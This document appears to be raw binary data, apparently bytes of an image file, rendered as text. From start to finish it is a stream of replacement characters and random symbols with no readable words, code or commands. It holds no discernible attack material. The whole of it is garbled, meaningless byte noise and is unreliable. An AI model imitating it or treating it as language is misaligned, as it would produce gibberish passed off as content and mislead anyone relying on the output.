�Իj�-Oǃ��6Lø�,!#n�5�`�9\�aA�!��� d��D>� l��!�*��^
���w>�1`خ"��ѝ�����'Ef|��i�PȍL�A� �8��Õ�pP�'�S@מQ�v�+'��a�&��Xr4_e��+\n��ki��6�v�[�/H���o��\٢bh�`��=^<#Y\���$���GC��H�\E�;��~�H_� I�//�O�;�)�f�|x���R�~U�6ʣ�8�NI��g��2x�푴Qkʪ,
�����Sõ��E9Te��N���L�t���ĉI͹2����jZY1�2�lLwG�Ǜ,y��qM+�<�E��4��q �Fd�9#�|畡n�bŋ6-���3�3�`�7� �S���� n��REs�O� �'R�qhXjȃ�#�;��\�UgQ�]��l�J��yG88��6Rὔ؋$�D�t�����Q�dѬ0� �5��gtI���2{:e�����0�F=���]�su"�-��|xFVa�Q ��l�9���͑Y���.���!��{S��36\��{��^�<���G�����=��R
��rq�FM�t[�Xb��D8�<F�<\�2���|%�!di"(�Ϡ�����O�tP�'���c�v�80l0G� �:rN�;|Yr��������H8��ܣ��Ԗ��� �><1�E�9�г����d<#E0?�@���a� g᭞J9����Gvlev��������X�1�m�5����N��N�H:z&�$w��+h�b Z�X�F���L�mo�%T�1��B�I\f����	�E,Öbr�9�lTC�2u�wN��	�`���~U�t)ϸ�Y!m"l���7&B�a�ԋ��Y�᫫���s��]�u��ΘV\S2q��M$����&�����g���я,V<�K������b����e�'F�NY���� ��_R�(��e�6d�6C/뇵y�Y������j)����0R��:yY�Yc��v'tɅ`���u�'X,T�N�����()��W����S|$e��p��A�����b�,����h�ߓ�Wt�3ܙ���eb����'�E��̶I�lK.)�Sl�� KrwO�ۓ���#8����-r`�{LpA�b
�ԍ���G��YD�?k0�=[�Q�PGE�N
i�EvDb�*4I�`�VyqN�O�<�V�i[���S|(�����
�qPB!��Z4��w#Va�>f,�]3&�4B�<y��=�x�P�eܻ#U:�ܟ��nYu�|Q��UBQJ$�;��x�J|J-ٻc� �2~ʙ4�K�]�RyÅ�H�ܔ�Q&,U=J�83	�B��;6^N�d셴kH蹛�W���eH����6e�dɖ�'��ٳ��jxE����bA�4Ww�33��\_:�z�c�3k�&nM���{}�b,a��y�U���u�wO�vDɝ�z�ť�
�E6v��G�F�5�B�l(��q7^Y�f�9]���?�j$���ªxxԨh"��-�KU��\�:t���eFx��P��GY�S��c�h�Ǒ!N��2nN���5��7ú�0�`d�`%����l2�	a�>�� �'��l]��1���l�>~�r�O`2\�\�Q�,~��H�0�ݵ�R`�vg���e`&�qE�,��C�ER�(8d5{��������4�'��)��E�Ж+N��G��LV)�̫��H�S��`����2w@�73\H:��ʎ����� ,edf���33�}�����,qO���1&}?�vKuJ߫ld�gr����:tn�7��#���D8l��"���̣�����4���	��+E�����P�Ss�`��Th6D��:b�X�Q�U$����V�qޙS��Ź��2���Cf
��2�1M�0g2gu�p�Ox�*,"p,X�e��qX`}���oN�� ��c��m��*&�&��F٥�E���S��R,�N�ֆ�L�x�;6R����l�A3a3mθu6y8�Fb��\{�O��H�(];+j�!�	�"u�N�ў<���)U`�o�J�k!����!����`�JˋG��14���0Rt�qq"�Áa�÷;2�8�X�g�F[���������}ɹ��aYP�ɼ���3Fl�	Ǻ��+dXrt葊�&�:c��GǪ��ʉ�i������߳�!3*s�C:��Vi�p�r���p�L��I���E�yw�ʫG����`̇����1�,9�s%"�IJ����X�Yش���.X�,ء�Y�'Ɏ���2gg~L��-�r���~u撙������;uB� RH�i���j�l�
��L��$����ã���*��a�J��O��#v�b,�y�R�;��`��(�"t�ӧu�;���d�EY�&��<;E
f�B�ٓrtH��{851�1H'8(�f���]�61�tdv�nL���ɜE�mq��� #         01!@APQ2�� ?�����X�8OGΨb�a'��|��Y1������oQG8�p��e��&�&`B6p����(`{�A��z�eLJ�G�G�p����P�p������WWWḵBA��5-���_J��}+��3L��V��k�@{̹�B>��J8/ U�	z�`:�����(9pŌL|�V��f#xR��`�>`�f�����
�&"�1�Hf����w,%�y��3m�YY|���
�+�|� �%�B�2���k+"T�! �&Xt+C)r�!�j�Z�������v�B傥x/w
�[��hd.X*�_a�t�RŃr�Kp��\�W*�h�/ P���2�p����V
�ʡ`�Kɜ!�C �!S_(sB
�����Zc
e��� o[�E���_%

B�Ut�(7B�5Zm�T� \���ХY�+f����T�@����>�aTiC����`�6
��9|��Q�eeeg����Uk*�0����!{��S-�x
�ɍ(8a����zx(@B�v�M���O0.��X�e���
�p�!�@� �!Y|���O]@��T�+�0��� X�0WB�*,ƥ]`��73�S�"�c�aΜ�!�	询`U\�h�8T���"�-�F��C�3<�5�@���g�2�y*x[��/R��8����uv��=p�cH�b�R8<c�(�8BW�C	�+�FR84�&V��Hs�L� �	��e�Zͥ�k�#��e�f��k�}�}u{��wp��W�/����_A��������i]}+��¸W
�\+�6[aұ�����eg��tq_��z�z׍�CM�Sp09��	S�2����}�wWW�k{�{C�"5��l�e��uN�������PE^�1܅�V�K��i��[����$7�a�6��P���o�0m-�����k��WT�Q����,���k&ЏK����S���F��@+��V��9���1Z�`�8�YYil�kH�w*q�����i��^"c�9L�jFBW��c�Ky,��Vo����\�p]���������B.1��b�Cr�P�-�ޡ�U�YY������
�W�K.����A�pj9Q��3w�������J�κgA���l�VW_�˝1�h�8R���YQ�r�)�� Z����J�-^��� ӝ1�P�-�k�6�9�B�]K�UщG��B�]B�g�}T�]�7�8���BAl/s�]]�`�.X��Ap�k��⫃��� $       01A!@Q"2�� ?(Z���8�/q�s��㜽�\�p�x��n9��߆W\��ss0n��]��squ�1������y��9~���}�̲�������0r�`���7pq������7�񻃌7��Xrv��a��1�5��q�`7��?�G aa��*(�+�2�`�Oô(^(AM��k F�0E�,~1l������-
9��c_�X#i�8�<9Bҹ�b��E� �R�d����*p�ũG0q��}`�hE�G��R�K��K��k�
��#�"ԣ�.�S�J��J����m�������j��j,8F�Z�#��-(���6��ߘ�Xi�BҊ7E���wpl,`�"�
"�Ǧ��R�"� ����%S�Uwr��]�h��(Q+��-N�hj���X#`F��Q��aRB����wT��nc-�\��ZT�b�~��=6�t��[��7�(�m+j��*�&��si�U6ԋ�o�B��*�<p�	Ar�l�R�F���/��T����,�"��V�l6?�� �����"��n�B�Q�.w r����QI&�����p��n�?���V@���E����yQ(��6R%S��U�0n�7����J(�J�����A�߯J8��Uz��$(P�����B�0�v�E�8G�K��@�H��˜a���7�Ҋ�
�4�u�.�;��E��J��d�ڨE�Q�yGE���,��P��Q�pD�����6��C�l8(�P��� (P������ W�ꢂJZ1��l6m@!WDX^-�N� CƆ7E����[Si������O�F�No����C����Z[G4\,6��mB�jg���B(a
T�7�ʚ���T"�nӒ3�J���-V�Uk�@b�8�N �
v�(9Uk��<q~�ӥ\-9����\G��B��il�*���,ң���ߥ�hxU$	F	�i�����s�
!�U�*"������k� �D�Ch�\�S*�eh�HQ
Vփ8�+X���9G��%q�!�7#_/��u�T�ǂ����^�BZ0�Bӫ#>B�
��v��0�vQ��j�����S鴢�9��p*�����ˊ�Q��w~r�Tr�P�l���,&3n��_�o���i0���6J����H?�զ�ZjPՄ�֕YG�>�D��J�t�D/�/��aH+�8���|8%��*����Zt�㐼6X8aE�h*�e�c��1ˤ���� r�د�%~����x����*O�R�����'��?�	%��>6�cqa���M�ƨʒQ�@ũ�� W�iC�`����|Ux�ѷ�i�Y^��(���jv�]��R�co�ӟ��=;a`�N3V������ON�d�M���ww�s��?����|(���"���nZW�T�,88��q�7n��F� �*pJ�(ap����	E�W�o�{y'��(`
n�m6-^�Q�Q���u�e\!�%�W�o�S���6������Ҽ��>�W��ꂽ^�U>ҡ�B�
(P��� @    !1"AQq02a#@B�Rb�3r��$C���4PѢ�s����  ?�d1/3�q�F�\��D�2�^��^;����#E�Ă�6F���9LːC0Õr���Hro0A}"�L�A�E���x#Cr\r��X/Cq����s��A��H{�7 \� ʽ���x�^`�y�.U�ޝ��O���L���S�.E��?9?��/7�r� �9��A�U�\2�%��S.�/c^�[�S�.E�;��Ѯ���o0�n12���S6��(̙W*d�.`ȓ��O���7&SC�-�,7�`��h�qsCq���1��.� �x�r�^�X �D�p�O�A���6C���-�"ܷ�0��� ��� ���a�8����׭ǽ� �\��r��r����\2�nh����� �`����C�C=�Cq�(��y�a� ��W!�\��^`�r��"w�ܷnH`���Sx���x�/0Cq��8�/��a��A����W8��h"��.�2��.X2~/1{�|���.E��^ݡ��!�^b�0Ƹ�f�c�$��`��p�ł�a�2�O�[���
��7�Ѧ��x �a푲ѡ��������5��q�SzÐ�a��1{��\����p�ł�E�q���F�E�#�a��r�Xo��1n2��y�7�a���oA�A�D�ްd[�.A���ۼ\���h���"����~.9� ��a��a�"����[��n7�D����W!�{�ȹ�5����������#M�9�����qy�&U�"�����7�����'��)���y�)�o7/�r�c^b����^r�r���/h;^g�7{�)�^���Xn1r��d\�y� ���p��p�G�Cߜ�wL�"^n��ܰ^b��p��49�~/\����_��!�a�5���-�����sd�D�2�E���z����x2$7��9���^!�r��y���q�A�dor�Q���,�.�;e�ސd7߼[�I���8`�o3�"Ƹ����/|��`ʹ9?76A�AE�"��;C�c��r�S�-�Dȝ�\r��q�{F�fk��-�y�ᖷ��,\�E��.U���@.��E����$9�{w��r%��tL����n1����<��#�ȷ7|�!��r�L��	�˗X��h��?l��׽����r�n��4�h2��r.W�q�\|��"��A�d[���Y���S�	C�J�AH �O�V��{��A�׋��9[)��!���r�e����q���"��q�q�� ���-O[īH�JRQZ�m�.X27ha��dDk��a�a�!�כ�#Cq�0��b���*�;�;G��3�/h�����[���'���z�h�|� ��#y�Ð^r��!��p�nl� �2�^ѯ���/hjy]��'�V�OI���52��enM���R���1�نpnk�� ��$Ƹ\�F���,��:\�n��o'�f��an%��fb�k�mm����=��h����/����7���V��͙��0����Ok�c"Ŗ��q����p/H<5=��=zp��)��Ut���=:Ν`��<���l@��z��m.~nv�#w�.�7���8�����u�cd[��AA�$�Jܱc����4�p�J��֞ҸEN=gϴK!ް_��8^�i�V]�CP沸����{N
�딭D�*��#�.���s���/����\��sJ^�d�b�^�G�zߧ
������<��>e!�V����)Q8��_���eeg_�5� |�����>Uz�+]9�؏c8z�i�q�ZT8���� ĥ�g�v���CC�`�.9NSE����\����EȽ����3�K���j�ԙ�#��F��g��(!����Qif:L���k𬡂؈aU�Y�����a�:������.��n�a��9G�!�!�2���Aq�(���x�q�FQ��?{��R���&�yo
Y(��*� �|�zi����pk�|���xQ8��;KRV�(�>�A[ ����ď�|�<nz=��^X�4Уv��Q���߬��cdo(_X2���x��˥�(���U�?�ѯ1 ���C�a�A��7y�C�-���[pCI]�+�� .�����Rj�f�
�=�i4b��s��<`��=�ӄOT>&.���v���*��`�[TBP��&�Mva>^Ҕ3�p���߬��b�y��2(e�ÔF�.749�y��0�9f���s�1�5=�r���>H��N��#���|X��Y�6g�I�~a+�,�qo)ˤ�N��ʈ�>��t��o*���L	JN66o����;@VKJ�fPz�8m�-�זV�{�\���b�s������Aq��k�[�F�!�\!�`�su�WS>}_���0���=I4�/i���5��b�mGڳ���	�2�憹����9�ek��+M)��
��Os>�Oj��,��8��A��Etn�{�>������NQ�s��-�.���������^2�s�F�`�=�#S8�F�>aӤ�� �0����P�̍q, �Z�!+Mr��O��SzOPU��i��Q��b��R�Y�c��W��u�k�A��������)y�#eL�f�q��F�'� �r�s�9���q�r�Ѳ�Z��9�7� ����2��s*M�'i�4�\Ԋ:M'A( Y�L|f��W�_�p����W�&�%yʭ��6Uȗ��k�����4>A�"�A�)�!���q�aQ���M��w��rz���3_#zaҳk��ê����N������d��G����$�@e�� 3��3�T��6AQ�2�#\kQ�D9�� ��Þ�Ñ.k���!���.�����k�t��t����cWZ��?3V�z��NJ�hҍd�t���a)���F�"�.\�5�V��*d�M�y����l�q�A������PN#V�1>�3���:ͨ<�M&��I��%-9N�B��t�6�3��2�t�鑲`ȷ�QsE�C�E� ��>Y�ec�n7�sp�4�e^p�+��f��f��A�bcEY]����zn�_��'[ɳ*GC8�3K��K��õƙNQy��A-��(�� ���ʷ�9���+��������W�b��L)�]����f��zi9�ߺj�k��m+�ݤ�f����L��oD��d#(�aȰdN��R������҉�ݮ������M��4i���h�M�Y�#����4p4��9Va(�k�6_�@�`�-�3��y��Le>J��b��2k~�A	��K�}rm4�i���/��*�b����|� �/[�^نScy���U���䌆�@���3�:AK��\�N)T���]Y��o��6S��߈�\�\/�����c��"�y��F\Y��T���}���+|��߈�\�nC^r��CS*�0�97
�~T�7٫un��Q�LԚA�se0^`�.^�\n�c�^rכ�CCA4�%;�[�k�m%3���������X.dho0yg)�\�!�+6ܥG�:OW�zuc�말n�I�6]/���hr7|��,�����ǒo7����PMF��w�Ƃ��V�`����	Q�7|��A��0e9��n�дl��ڷӕ��l�eJ߷-<����2�_x.��r����(��6JL_�Mr��k�����%E��#FV���q� ʰ^{���Ôe�W��J���~Ө�IV�z��1h�7�V�����s���]���Fґϴ��5��U���9V�H����"��^r����o�f�I��BVP�чY[���n^з���p�F�m���g�2����n9�Q������y�S)�����2�����`��˔dh`�s'�x���d<���P��7W�|�%q��gVQ�[˥���mO�Q�����Rӆi��8���{�M��C{�/^�C�A�`�ok�AC��ʝok閦R�\ �f��e�a��['�5��(���oV�%-֩�|�ӥ�|�� �r�������!�A�b�F�x��R�#Cu�C9�r��в�4m@_��g���ɚ�E��U�^Pڔ���f<:�6�Vƪ:OQ��_��V9��NS�;O�3�p��9\�,��q��0dl���Nr��6�	�UU����f�V|�L�τM&a�L
���]�����U��SI������Ohr>Sq���rC�s�\�㑯i�����+v�[����m�k6���f��L�������9��r���\r�2�!���� �e�N'���.�K�eyJ��w�i0�p(�q��R�C���X`�n\��~36CA�Ń!�z��f�7���iA�zB��"m1�SG� �E�#v�s�1rb\`��~2�n���2��o�)�ӝ��������?l���&��yʟ$A��l���~o1b�l��)��l��p�,k��	7(�T�*|��k0G8(7�mS�a�n#���Q�p�/|�-��p�%c\/0�x�״��uf��WԿ�[��P��g�j5�:]�#;J��CX��Sp�{�n7��6asd9�(��\.�0�\�O��i�4�1=]���|G�+{�8�+��� �y�Ƚ��r���SS�#\/A���\.���?�6�Q���R�V݇iK%��.'���X�~�{ÐC䌦��s���(�a��'&> F�Uu� �����hk��Ϙ����J.�����vQ ��K�1��3��C���z��
 ����d�A�(�y�q�ܰd1�g0�9��Qxǯ�Ҋ&���H��_�ݶQ����_%aȽ�7��<3�9W"�2L���z]��i5�E��&������������ �SQ{�\�Aq�H���
S���K���,�h{S�/<�7o�{\ne7�=o�r~a�.7�o�ǡ�5�:��B�Z�\�M�iS*�I��8�� ��?�����^���ܷ�.j�o9k�5��~��>X�n�w¢U��Y�\����ʽ��fK�ߛ��z�;A��~s.Mn7���[����4�*���-����'l��?c�ʹ����/0yf.Qq��1�e3��y~�ЦU�r��cC�A�"f\������o,�?��=�{�n?B ȝ���1�CV.Q�"�9��=��r-<��SIG�AA5�y:dW*E��r�q�ܹV�s�[���E���k�]A)v�k�X=���(|�晃�
'��R���2��$\�ߌ�u2���\�q�߼���n�+��%SH+7˭�i�ZZ�zM4��/���fVY�k�`̹Z1���SC�R�+��1��i�A}f�C=SyꚚ��=9� Ϭ��ɑ���/x2�C�!��!�Ll�kq�!5�h:��17�E����q?��
9/��Ax�Q���{��cg95�0�2m}g�k���7���W8���}3L�M����e%���������󕳜��^!�?i������~��"�T�|��+�3�V.��S��d0�ݳ��E��Xi ays��})[���yO���57Ze9V(��)��/9"�h'b�#��4�nR��Z賝|��
eD��e[(X'�������H.CCq�a� ����se��["MyO��@���� R�zKKvZ��~%��9|=����d[����J���kC�>�]�-���V��`ȝ�/l��\ocl�2�NN-� L�UM���,�/U� �=��,V�n�c}���RɎ#,�!ؒ�cd�f�ee7c�۞Z.����x�hŲH���r�Ƚ�&V��b����\!�|�U\vͰ�`~#⽶X1�i���F�_�5��ge�/d�6b����JCeZ��N�W�'?h%�Tj���'�I�Ԍ\�38�Pl���ȡ�&��,l�{ޙ���/�6a��Av�0Z��!܆������(�?n�Ĺ�����Q�����EI�~X5�ʹ:�~��}&�i�] �6��ʡ=��k��i���1�
|� ���n�>�v��+�T)�'�n��ٕ�6��K׼X����޽�S �C� D���V����>�x�o�x�̖Cs]�;Bjz�^B2.�k=�����A8v��:ʘ��+�{�6�2���[FN�P��p�;�ջO�`��X'�i*�e� ug��j}�� �w3�>� @O�0��z����S�b{��JޱaȐCy�eV��UAVhM���)��⚅}"�����쿪mK>�UG�� i�k��� ���Ё5���S��߈��|��)�U�O�R�j?7����O��2�di@h��^�(���(7�����8���Qf��*�Ɋp:1���MP/�i���L��8�PN�}����qZ��������J����m¢��g�.ވ�}��M�|*r�,x>t���u����4�%�9��uϥ��2 ��(E���l���j�[�fӤ�KխE��([VV���zO��x��������OD�f�@�O<S�5�����@��q8��NT���fi������ڭg�����V�ڳ��O�����T3FC6S�����D�?��:���ʬmjzJV��ʟ�+ZJ5*ty�M d�h7��iC�"a8XS��é�*�����!�{�mAA<{~(�@�Y�5�{µ� �Y�v��x�z��Vۤ��d��i��\�zLG��j@��
���/�S�hӀ�qO���lx�hjѽ��=����k^&���K�2ꍴ�;����i�� ̬��k���H�̢ƭ ��ל���O��=�G(+��Q�
����iI�Gi�My�*�a5l-�Jٙ��:�<F<�:P~��Wb7"��('��9[f��]ŭ	�����ǄW�w���Z� ����V��X�8�0�w1�*/2� ]*h�f<O�������f�ݬ�Χ8��õL��Fq��&�oS�O��X�O^��Ρ�V�U�L��⯶��C����Y�N��8��dG�}��ی���=x�J@A��Sx�I$��q�  
��e�9�W��4
\��0
�}�<Gf�(S��1��	b��i��~���������.G�;h8���(��:��MZ�ڳ���NT��	bv�mI���
�'�C�lk�a���<���<��A��+��hW~)ī�i�Ul�ߴ���'��� 0��-M�4O��sK+!ˬ�C�5)l�toW9�U]ڰX���x-�Z���^�V�~�Ma����(�A�@f���r��x�v�����N�X�ڊ[�Gk�B�x�(飌����A�#��)d��Mi)Wz������P��tz@���`���F�`S�J���\Q��j���
O��-��b��1Q̴_SZ{�2���k+W'M'
ڑ0!��'�.��p3"���[]8`.X��(#�G'�cI���Y�Y������Ŵ��b�%l���&|�4>ӂ��t�|�fH��������(��z�»��,���-��qG�J������~"�E�#�,��`�;�N����7�$__7����lF��K-��ѝ�Y��H_� J���4YT�&�q��pke9�U}�Դ]̮�g�9r�h��"��Sˊxa5��kB�5�48ѕ��xIgC]�Lj�+�
��X�h��ޱ�W�Nq��7�Xl��S�A�ŝ�\}g���Ma��i��=��<0cJb�L*�-=Z���	�x<D`}�U��֦TNx����cM���5��S�UM��PZ:󄽓��yk��UK�0x�L�a1��MN��<Q����p�IE�Sî����F��M��8�Q	�-��C�X�������� ���,���m��s0�/��J�ջ�ч"�+�j>�0 �c�A�s8F�J���A5���� ��Fj�ŵ�4�dJ⮓�eW_T"�άͽcjA�s��/�]�[6E�yA���e_ ]t��TU��VjV��ĥ��v�~W}��l��� ��>B�z�q;�ї
��)b �,p)����S��O�ũ���7xY�!J@h����Ĭ
�/�p��o5���tݫ8l�[t�l�(ߊ/���F:LV�̿���!y�[, �#i�۔�ҀN3�3�gg�C�A������A1Zx�}�khF'=&.\�V0Z[m�zGo��5~���� ���Wc�Ui^r�hf�����|�� t��naNǤ)�<�XT�#��`�|![}f�4��.�c�	�Q��5������Ɓ�w����4�i���bmL�U8�9�kn����,0�jV�-q�.1��`��Q@��bv^-0�i�ĨN(h��y��@;�3b�?V��	�|�eO�6�p36����_��o����o��]t��b�=f����;Z�xi��նv�W��M����䲵\)����bv�o�-�_}�.�:Lx�N�]��=�s�#���ҮM��ܵ����F;k�S̮R��y��!����OHIE�h���bZjPzL{'�,�HX
�=��p`�Jam{�v�n�� �����Z.r�>��⽷10� )J�h���/iji��`�|<��E��z�156�`�G��W6�Q�-�`��ju���T��B
O�p��L�^Ѻ�P���k�oP8i��<LV�t�5�S���5�M�["?�k%�j鬵e�Si%��b`���af�zaT	gŽ!�QcTה��
�j�H+Yg���kf|��P�s�����|;S�W�����]c>�\��0%�(S���g��I����Kz�S�)������v��\P3=j_��P��Yu־�׆Ε��GX���������@�]7������1Q�8b;����N"�ΚD���,���Ut�&��J��S�:Lk[1Mk��R�~�#5�0�8@1�`����`��;V&*5>�W���5
����80b����(hF�7�k�x�mņc�m�w��H��o0r����VT��Y���|��a�(ܼ��7�������{���N+C�����rh�aF���y���>�%@�&��]L	�0Z�I`��&�s4�p�c�w	C<;3k��q�%H����X�<Z�q����q�0y�D�\{Gw�xKZZ���ɘ��W�5]��6�� �1��Av��1g�+(l��g�F,\�����l�@'��pY3t���lp��H�k]��J/^�x���v��į��i�0;�Y���<��`OSL��=����(�r;>~E<��Q�Et:<	��%L��5����y����~��Gҳh�iC���cҝ�𑒬N"e�%���u�m���(�6�cŊYQF��o�QG +��f~�
��x]�x���ʇ��O�8���8QN�Z1�M1:�
�x���V9������o�Tqt��N���\	�c�ցv��ᮑͫ%��p�]G�md��~Y��0���a�W�bkU/�&���E���Z��]����baf�&��*`�SE���7ymjO�
�����o(%<����i��B,�?����.�	��YK��eG�+u%%��r��9j=�'6�@"�V��\G�6��ֽu�l�?�gg�� 3�)֣�J�yj��7�	p�-4�@�h&Tń�{_z� 7k-xc�n����Y*�aZJ4%k��+�i��E�LD 4�XF [Z�lV�G�NF�J����\4�|E_��׮��֘B,Y��"h�XYհ��)�*PZ=� /Xm-=����۝u��>�=�ZZ�h?̳�t�{�e�{��y�����Y�<���ǋ�>r������#�x�m�&�ejk�!B5�@qu�tk��Ťj�qS�Nt�ZҭZzc�~��J#ҕ�b�گ���M��R�kZb��j��kW}5֐��3����SH�m0��ID�������S?Lz �H�g�T���p���i�!��a���ԬR�Њ��q� �*� .�<��k��Q�7XЛB="U���xKW�_T��F?�j�ï�,�]���zb��xO��^dǶ}�����J]�ԹW!�ǘ]���ڏ)YN���ku0���*� a�P��ȍ�@o���QS1cb���Qk�ӄ�x�W,l,^��#$P��-�A�L~�R�j(hi<b����Z촊��κ���aQ�q�Y�p�i�Ҹyp�mS�Y@�Sa��0�ah��ߦ���`B� �m}TϼS�����+i�4��	�`l%�3	��;k<;5�c�4ޱ����	�,�4��������s�]Հ��zCi�6�c�:�Ϭ�� �a��"'A=K������:ŵ�����{{܂ ��1w�Q���7�g��~�^!�q3��C�k��,��k���x�bkL#�cƫ��(��Np���s���t��Fh7h��~��"�������3p��W��'�b�Ǚ2���B͈�WA;�+�)����
�kZ�`�k�;B<I�)������Es&&/�T����l��R�l�R���Ug�!�*��+���8R�]cX�=<{a�貌�o���S�ü��_egbj~�:Tiv��}n'����Y�N�yts[�J���k�*�6�W�q�<�.y�@��&ںF�W[�'4����1� �����5��M��u�
�*����������Nf��� \?|�ǡ��� ���O�1���bb�U��#dF��)���8��� 0�Jqk]c�+�a��o��3�#sұV�hW�����i_������h}�ⲩbb"��(^*�&+{K<M�3�w�#@����~��OU����Y�kk�F"��k�?�G[Fᬧ9�����bi���g������1R��᭎�aˎհ�È�D�tޑ�	�k^�"�5#K���o���"����ΐݦ��%.L[0����ܧ5�i]"�g��x�PqmY�q�Ϛ,�0;D���8l�T�8��M7�|;=��*�&Y�6�CU,�NFQQ�zʾ\�[1�uPw��y�b�� \S���2����ϙ���=����e�y���5�|6j�Յ| 4ܼb�h�����	�����D��+��יӼO��P��`<�`����;O����Q��)ce��A����R�>�~��Q�A�f��ix�G�|$,Z��n���f?5��W��B���>Y��PV`��F�����Kݺ�~&ײ\M����� W�Kk=�.��	�UMS�)Z�b`4fZ��O
��42�ڕ\<��)�����qP�a]��)@=gJD��[O�0+f���-q#b®�oHQ-�x��릓Ĵ�><;"�?�a���� ��x��6�V�WP'Ruէ�pҞ��<*W�9�|�)���ԓ���� o�?�6���"�M��?��Ҿ�Y��b��V5��p�?%���+.�����o��W�����o5�qze,��17ha�2>�3z���/����U��[1��> �Ԧ)���1m,���~b�\{a��P�Yf-q5Nu��p���kr�[��1>𽡠Jר�KV���,��R�rqCX�4�����Jt���9:B9ۊ#�g`�+;����i�~�q���w�G��׆Q�n��b�CG��[�'��Zk��|-��]!�ǉ:Bm��&`�Q]'�;M-%mF*�X�~]w�(Ad(?\�m�|��Y�2�K1]6�hm� Oּ='�dX�>��%J�s�e_s��*�u3��n�<_��+�����lHo��#���ƿ�3�G��A1>�i����,� 6��Bo�
�ox;y(Nˬ��x��`��������ĺ��"�Ĵ���	���r�`���E[�[5���>1͢�[T6�Cc�?o_z\�c�:�}�n/�	�JJܤ�e���k�k���JЊVU�iB5��V5�l��e�Y���N��؋�(��XG��LmB�J�b�<�R��zh&�ب8�[m�O��E1F�ä��6>�L���L6Z�������� ��V����B�	���i������R�X� l	�]�;U'��
B�^. ���ił3=m,���D���Co���۬>�v�Rcг\ h�zBL|�Ɂ'���G���Г+���O%}����Fi�clMҳo{Sg���i�3,�~�DOZ��{v��Yx6��-���3Yl�|�pU���e�*\r��5�r]"w��"v�������ٚ�g���Z�祃59�4Z�T,�k�����@��1Ì�*!b��x�*�(�،P�J��W�ն�E6����Q���31j�`6��!�jm)a��:�r�gY#~���ܸ�����z��-��n�%u:�:ѭ9DZQT���Ӭ+g�w1�X����^^���'�m�Mf;]G%� ���Ӕ[$_?H��w��:\ �W���+4�o�w��S����S�aARe���n¹�p��5�|�WE��ĵ�6��􄢀/73t�[�� ]IY�/yIog��ܽ��-i�ӌb�u�Z�J�p(BT��ٔ�+�c�e��
 ����#r��ŭu�U���Q�B��Yf0)�agf�@�lX��X�����[x�<6�K1|;�����{�+���Y�؛^=ɘMIhO+=�Ӵ�k�X�-6�����	�$�SE�nf���t��M5s�Ma�j�[�;��~����&���Y����;��Qg��,Y�/�d��F+��9JZ�<�ˡ��-�9���l�.��C�rTU�8i��6��0�5��!-��k��5���o5-MH���V���SJ�(����`�R�q�|���:�m60|�u���r�H:�5�00"��4�f��Ļ���^fV�(�6�g��޶8��ig�J��Zb�4��YY�Y�U֐��-b�#xu�׉��� �

�:�p6;H*)1(�H8W��5�J,�Me_���uZV�+�$�1���0�h�8+g�|�W�vM5�6��g�����K�A��D� x9�r�K��
�d���*��0�B���0p�7���g�s�d	ޓ����z+OL�$�'��E�.Mt�12��0��]k,UE)]c0�Z��Ž`P�eV����`�a��+&�Z�U�B+��~ѼU�B�K[D�V�-�����d�׵�{,��&��YYi<5���QY��5u�kE�o�#��߈�MƳ�N�H��,�{�|�@3п���� �k�O@�_��-nf�2b;�%.�r
�����]dP�&��an8���e�o ���P�C�|��U:�T}�J� 0qn�P&VR� Z�:3i8��p�zaf*_��£�K3��:����֖:�xH��F}�����v��Ác5�U�yJVb��B��P�d
o*�������mH/���<?����b�M.�M6��M�C~� �M��Cҷ�yd&��.c+~/��Y�M'�IMj ����a��+M�ltc�ImW(9L~� l,�S�}����� ���,Š��4��Ҹ�}������x5S����4��'_P��(B=��xl�_�0�ZF_{��Q� �	���v�ο�p�0��A��U��f\,��*D�[__.��e�ZU�{B��W��q�
�l�.��A��9����N�C�~�A5���,w9��5���0~��O���~����i�g� <~2�Ԡ0�9c^S������ה%؂F�E��JE��!�W�z)�0��G��e��h[5	�҃����*p��� GiD7mE#��Y|J�_V[Tj���ML�yᦎ����xk� �n�|�,�A=�V�Cf�<C�����f/l��7�i�LH���{�E.}<�r�C�W����v�K!���C�O/��[��w9jn&�g��4�l%��X��
�:��Q���@
�q����#�J�u����V-�b�Y�fjL_1W�H�A��*���J��ߔ4�S^[�,���H��?�>�ˆ0.qhv����%y��Ca��S����݋�A?�cmI��x"�}G��Es)�t?� �=9�0�8��L,�-G�@��m&&m=���`_,�I��f��rŔ����a�<������ �k>!?|Æ�^a[0�_�3� �r�ӄB�,�s����z���G2b��N� ��6h�Gӝ`�j�Ǣ�6Ar��C�Vր�h*����݅a	U`/��03j�P?��-穁D(A1�����)� �� ����9�՚�U����"���E����h��e��Z�h�0��}���n��ՎL�\�?�1괃%i��n0�^�V�p�]�3p����+�� ���:��َC�I���1�^�ǅO9W]"҉�\p��SJa�Ea��Z�Y������î�xX���b'�;�m�S��)j����B�i��V���Vÿ�6fi�hb�,���l��F��II�	�s��p���M`xjL��8p�Fױ����������9i��[�.�\�h7Cv�#�u���R��AcLX�ar���6�������9KAGc]⯆��_xm0�|OLlVtw�6Az�O���Ba�6t�K�0bLLPLl��)h�4�D�9:�YƱ�rX�����7�� E=Fb�=��E��?y�����~��ǵc�Y���y�&&�Bh%���	����a�æmrq���n?���"����M.n� S[���z�x%.U�� 4���[d���4�(7�0�Ӕ��@8��} 	8y�<0��(Acf�+�0�I@\�v
6�8p)��j§�eJ�kAXH�*qN<5�� v��'��p7Y��T�sXW�=rqsCu���o�ٍϨ��� � :��	�|G��<�վԞ%�ҋ�h'��ij�h���Z�}��g�� �ҟ�d�u�Q�A�,�%�_R������,�����q7x��^gh2��gN(G�)1q ��}�R��# �TWe�խ���W��x`P�Z��
���Xϋ�!��� "�xv8]�3ig�ch	 s���+S�Yt"��ֿ�Y�iվ��f� 7[�J��?��1A-m�tE� 2���,{���� �+i�ҋ���(��Hu��c�4�w���y�z�`}hq$j����?B��6k�2�C�����RR� ��{Mx��+�5��<m�J=��yN#�zLb�Z��EӔP��[���𶜣U�=�xx��CZF�
��N#�)������ 8f"R��E������V�4�D�f;:bA�Η�ﰉd�E�%����i�T��T�#;��w�^���O0Z��Ю<3�!�Mc%�U����d>H�	�n>���L���������E�a� ���<c��&�򘔰`5�H���4X�M�Vf0�Fs����5�ZKGoV!M#3�Z�l 7�t�W\<�;cƧ�	�����V��ִ�
